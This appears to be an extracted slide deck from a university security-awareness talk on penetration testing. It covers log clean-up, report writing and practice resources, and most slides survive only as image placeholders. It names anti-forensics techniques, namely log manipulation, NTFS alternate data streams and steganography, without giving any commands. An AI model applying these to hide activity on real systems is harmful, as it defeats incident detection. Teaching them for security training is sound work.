



#### Quick References

- [12 Critical Linux Log Files You Must be Monitoring](https://www.eurovps.com/blog/important-linux-log-files-you-must-be-monitoring/)
- [Basic Linux Command Run Throug](https://www.youtube.com/watch?v=IVquJh3DXUA)h









#### Clean up demo





#### Further Study...

- Clean up isn't all about clearing/manipulating logs.
- Part of it involves hiding data or scripts within other common files within the system.
- How? Common Techniques:
	- NTFS ADS (New Technology File System Alternate Data Stream) - The ability to fork file data into another without affecting the original file
	- Steganography- embedding content within something else.



## Reporting

- After you have finished the penetration testing process you will need to create a report of the vulnerabilities found and possibly include your recommendations of how to fix these issues.
- Arguably the most important step as this is what the company is paying for in order to fix the issues found.
- In some companies there are dedicated report writers separate from the penetration testers but if you are seeking a job in this field expect to write some reports, especially if you are employed at a smaller company.

https://www.offensive [-security.com/reports/sample](https://www.offensive-security.com/reports/sample-penetration-testing-report.pdf) -penetration -testing-report.pdf (example report)



#### Wrap up

- HACKTHEBOX [\(https://www.hackthebox.eu/](https://www.hackthebox.eu/))
- Bandit [\(http://overthewire.org/wargames/bandit/](http://overthewire.org/wargames/bandit/) )
- Darknet Dairies [\(https://darknetdiaries.com/](https://darknetdiaries.com/) )
- IPSec [\(https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA](https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA) )





#### 8<sup>th</sup> ANNUAL

# **TEXAS SECURITY AWARENESS WEEK**

**ERIK JONSSON SCHOOL OF ENGINEERING AND COMPUTER SCIENCE** 

THE UNIVERSITY OF TEXAS AT DALLAS





the Farm and the State Farm togs are registered tradimarks of State Farm Matual Automobile Insurance Comp



